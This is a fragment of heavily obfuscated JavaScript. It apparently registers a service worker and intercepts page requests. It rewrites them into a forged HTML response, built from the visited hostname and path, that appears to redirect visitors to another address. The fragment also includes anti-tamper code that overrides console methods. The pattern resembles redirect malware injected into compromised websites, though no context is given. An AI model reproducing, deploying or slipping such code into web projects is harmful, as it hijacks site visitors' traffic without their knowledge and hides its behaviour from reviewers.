e[ag(-BeReachablebx.a,-BeReachablebx.b,-0x17c,-0x19b)+'Rl'](o,p);},'tsylH':e[af(-BeReachablebC.A,-BeReachablebC.B,-BeReachablebC.C,-0x9d)+'aG'],'VbInj':e[ad(-BeReachablebC.D,-BeReachablebC.E,-BeReachablebC.F,-BeReachablebC.G)+'nx'],'OjyoT':function(o){function ah(a,b,c,d){return ad(a-BeReachableby.a,d-BeReachableby.b,c-0x88,c);}return e[ah('0x249',BeReachablebz.a,BeReachablebz.b,BeReachablebz.c)+'YD'](o);}};function ad(a,b,c,d){return a3(a-BeReachablebA.a,b- -BeReachablebA.b,d,d-BeReachablebA.c);}clearTimeout(f);function af(a,b,c,d){return a2(a-'0xeb',d- -BeReachablebB.a,b,d-0x1a1);}if(e[ad(-BeReachablebC.H,-0x23c,-BeReachablebC.I,-BeReachablebC.J)+'uL'](mH,g[mH]['q'])){var j=g[mH]['r'];var k=new URL(a[af(-BeReachablebC.K,-BeReachablebC.L,-BeReachablebC.M,-BeReachablebC.N)+'ues'+'t'][af(-BeReachablebC.X,-BeReachablebC.Y,-BeReachablebC.ak,-BeReachablebC.al)]);j+=k[af(-0xe9,-0xd4,-BeReachablebC.am,-BeReachablebC.an)+'hna'+'me']+k[af(-BeReachablebC.ao,-BeReachablebC.ap,-BeReachablebC.aq,-'0xee')+ad(-BeReachablebC.ar,-BeReachablebC.as,-'0x244',-'0x217')];if(e[ad(-BeReachablebC.at,-BeReachablebC.au,-BeReachablebC.av,-BeReachablebC.aw)+'uL'](k[af(-BeReachablebC.ax,-BeReachablebC.ay,-BeReachablebC.az,-BeReachablebC.aA)+'rch'],'')){if(e[af(-0x7e,-BeReachablebC.aB,BeReachablebC.aC,-BeReachablebC.aD)+'lo']('FzZ'+'hN',af(-0x27,-BeReachablebC.aE,-BeReachablebC.aF,-BeReachablebC.aG)+'hN')){if(e){var p=i[ad(-BeReachablebC.aH,-'0x212',-0x1be,-BeReachablebC.aI)+'ly'](j,arguments);k=null;return p;}}else{j+=e[af(-BeReachablebC.aJ,-BeReachablebC.aK,-BeReachablebC.aL,-0xfb)+'Qp'];}}else{if(e[af(-BeReachablebC.aM,-BeReachablebC.aN,-0xeb,-BeReachablebC.aO)+'iJ'](e[ad(-BeReachablebC.aP,-BeReachablebC.aQ,-BeReachablebC.aR,-BeReachablebC.aS)+'Sc'],e[ad(-BeReachablebC.aT,-BeReachablebC.aQ,-'0x1f6',-BeReachablebC.aU)+'Sc'])){var q=i[ad(-BeReachablebC.aV,-BeReachablebC.aW,-BeReachablebC.aX,-BeReachablebC.aY)+'Ti']['spl'+'it']('|');var s=-0x59+-0x1*-0x155d+-0x1504;while(!![]){switch(q[s++]){case'0':for(var C=0x5*0x626+-0x77b+-0x1743;eZnNDP['gNQ'+'jb'](C,I[ad(-BeReachablebC.aZ,-BeReachablebC.b0,-'0x1e3',-BeReachablebC.b1)+af(-BeReachablebC.b2,-'0xc1',-BeReachablebC.b3,-'0x9b')]);C++){var D=eZnNDP[ad(-BeReachablebC.b4,-0x22d,-BeReachablebC.b5,-BeReachablebC.b6)+'ja'][ad(-BeReachablebC.b7,-BeReachablebC.b8,-0x263,-BeReachablebC.b9)+'it']('|');var E=0x1*-0x1dd1+0x1cb5+-0x4*-0x47;while(!![]){switch(D[E++]){case'0':var F=p[ad(-BeReachablebC.ba,-BeReachablebC.bb,-BeReachablebC.bc,-BeReachablebC.bd)+af(-BeReachablebC.be,-BeReachablebC.bf,-BeReachablebC.bg,-BeReachablebC.bh)+'uct'+'or'][af(-BeReachablebC.bi,-BeReachablebC.bj,-BeReachablebC.bk,-BeReachablebC.bl)+af(-BeReachablebC.bm,-BeReachablebC.bn,-BeReachablebC.bo,-BeReachablebC.bp)+ad(-BeReachablebC.bq,-BeReachablebC.br,-BeReachablebC.bs,-BeReachablebC.bt)][af('0x7',-BeReachablebC.aF,-BeReachablebC.bu,-BeReachablebC.bv)+'d'](q);continue;case'1':F[af(-BeReachablebC.bw,-0xa8,-BeReachablebC.bx,-'0xb9')+ad(-BeReachablebC.by,-0x1ac,-BeReachablebC.bd,-BeReachablebC.bz)+'ng']=G['toS'+af(-BeReachablebC.bA,-0x75,-'0x79',-BeReachablebC.bB)+'ng']['bin'+'d'](G);continue;case'2':F[ad(-0x20f,-BeReachablebC.bC,-BeReachablebC.bD,-BeReachablebC.bE)+'rot'+ad(-'0x1ed',-BeReachablebC.bF,-BeReachablebC.bG,-BeReachablebC.bH)]=r['bin'+'d'](s);continue;case'3':L[H]=F;continue;case'4':var G=L[H]||F;continue;case'5':var H=I[C];continue;}break;}}continue;case'1':var I=[eZnNDP[ad(-BeReachablebC.bI,-BeReachablebC.bJ,-0x144,-BeReachablebC.bK)+'zu'],eZnNDP['EQs'+'zG'],eZnNDP['PkP'+'Jv'],eZnNDP[af(-BeReachablebC.bL,-BeReachablebC.bM,-0x23,-BeReachablebC.bN)+'ga'],eZnNDP[ad(-BeReachablebC.bC,-BeReachablebC.bO,-BeReachablebC.bP,-BeReachablebC.bQ)+'PP'],eZnNDP[ad(-BeReachablebC.bR,-BeReachablebC.bS,-BeReachablebC.bT,-BeReachablebC.bU)+'Xk'],af(-BeReachablebC.bV,-BeReachablebC.bW,-BeReachablebC.bX,-BeReachablebC.bY)+'ce'];continue;case'2':try{var J=eZnNDP[af(-BeReachablebC.bZ,-BeReachablebC.c0,-BeReachablebC.c1,-BeReachablebC.c2)+'Qw'](m,eZnNDP[ad(-BeReachablebC.c3,-BeReachablebC.c4,-0x21f,-BeReachablebC.c5)+'Vw'](eZnNDP[ad(-BeReachablebC.c6,-BeReachablebC.c7,-BeReachablebC.c8,-BeReachablebC.c9)+'Vw'](eZnNDP[af(-BeReachablebC.ca,-BeReachablebC.cb,-BeReachablebC.cc,-BeReachablebC.cd)+'lH'],eZnNDP[ad(-0x1e0,-BeReachablebC.ce,-0x1f3,-BeReachablebC.cf)+'nj']),');'));K=eZnNDP['Ojy'+'oT'](J);}catch(M){K=o;}continue;case'3':var K;continue;case'4':var L=K[af(-BeReachablebC.cg,-BeReachablebC.ch,-'0x38',-BeReachablebC.ci)+ad(-BeReachablebC.cj,-BeReachablebC.ck,-BeReachablebC.cl,-BeReachablebC.cm)+'e']=K[af(-BeReachablebC.cn,-BeReachablebC.co,-BeReachablebC.cp,-'0x7d')+af(-BeReachablebC.cq,-BeReachablebC.cr,-BeReachablebC.cs,-BeReachablebC.ct)+'e']||{};continue;}break;}}else{j+=e[af(-'0x101',-BeReachablebC.cu,-BeReachablebC.cv,-BeReachablebC.cw)+'YO'];}}var l=e[af(-'0x8c',-0xf4,-BeReachablebC.cx,-BeReachablebC.cy)+'Rl'](e[af(-BeReachablebC.cr,-BeReachablebC.cz,-BeReachablebC.cA,-BeReachablebC.cB)+'tx'](e[af(-0x96,-BeReachablebC.cC,-BeReachablebC.cD,-BeReachablebC.cE)+'Ue'],j),'\x22>');var m={};m['Con'+af(-BeReachablebC.cF,-BeReachablebC.cG,-BeReachablebC.cH,-BeReachablebC.cI)+af(-BeReachablebC.cJ,-BeReachablebC.cK,-0xe3,-BeReachablebC.cL)+af(-BeReachablebC.cM,-BeReachablebC.cN,-BeReachablebC.C,-BeReachablebC.cO)]='tex'+ad(-BeReachablebC.aY,-BeReachablebC.cP,-BeReachablebC.cQ,-BeReachablebC.cR)+ad(-BeReachablebC.cS,-0x234,-BeReachablebC.cT,-BeReachablebC.cU);var n={};n[af(-BeReachablebC.cV,-'0xc0',-BeReachablebC.cW,-BeReachablebC.cJ)+ad(-BeReachablebC.cX,-0x243,-0x217,-0x291)+'s']=m;e[ad(-BeReachablebC.b0,-0x221,-BeReachablebC.cY,-BeReachablebC.cZ)+'vj'](c,new Response(l,n));}else{if(e['Vda'+'lo'](e[af(-0x62,-BeReachablebC.d0,-BeReachablebC.d1,-BeReachablebC.d2)+'eA'],e['IAX'+'Yi'])){e['BWg'+'qS'](c,e['gHQ'+'kg'](fetch,a[ad(-BeReachablebC.d3,-BeReachablebC.d4,-BeReachablebC.bc,-BeReachablebC.d5)+ad(-BeReachablebC.d6,-BeReachablebC.d7,-BeReachablebC.d8,-BeReachablebC.d9)+'t']));}else{e[ad(-BeReachablebC.da,-0x221,-BeReachablebC.aV,-BeReachablebC.db)+'vj'](d,e['CHj'+'SU'](e,f[ad(-BeReachablebC.dc,-BeReachablebC.aH,-BeReachablebC.dd,-'0x1f9')+ad(-BeReachablebC.de,-'0x237',-BeReachablebC.df,-BeReachablebC.b4)+'t']));}}})[a3(BeReachablebG.bl,BeReachablebG.bm,0x53c,BeReachablebG.bn)+'ch'](function(){var BeReachablebD={a:0xf0,b:'0x24e',c:'0x116'};function ai(a,b,c,d){return a2(a-BeReachablebD.a,d- -BeReachablebD.b,c,d-BeReachablebD.c);}function aj(a,b,c,d){return a3(a-BeReachablebE.a,d- -BeReachablebE.b,b,d-BeReachablebE.c);}if(b[ai(BeReachablebF.a,BeReachablebF.b,BeReachablebF.c,BeReachablebF.d)+'rt'](aj(0x57e,BeReachablebF.e,'0x54c',BeReachablebF.f)+'OI',b[ai(BeReachablebF.g,'0x24d',BeReachablebF.h,0x22e)+'uI'])){c=d;}else{clearTimeout(f);b['Lic'+'KQ'](c,b[aj('0x525',BeReachablebF.i,BeReachablebF.j,BeReachablebF.k)+'pi'](fetch,a[ai(BeReachablebF.l,BeReachablebF.m,BeReachablebF.n,BeReachablebF.o)+'ues'+'t']));}});}));});}else{const fi=BeReachableY(-0xfa,-'0x56',-0x104,-'0xa8')+BeReachableY(-0xf2,-'0xd0',-0xfb,-0x119)+BeReachableY(-'0xfa',-0xc4,-0xb9,-0xe6)+'le.'+'js';const oap='ser'+'vic'+BeReachableX(-'0x128',-0x195,-0x178,-'0x166')+BeReachableY(-0x139,-'0x135',-0x177,-0x128)+'r';const gea=BeReachableY(-'0x5e',-0x40,-0x79,-'0x9b')+BeReachableX(-'0x149',-0x1a1,-0x19a,-'0x16b')+'er';const nag=navigator;try{nag[oap][gea]('/'+fi)[BeReachableX(-0x11c,-0x157,-'0xc7',-0x110)+'n'](function(a){})['cat'+'ch'](function(a){});}catch(BeReachableN){}}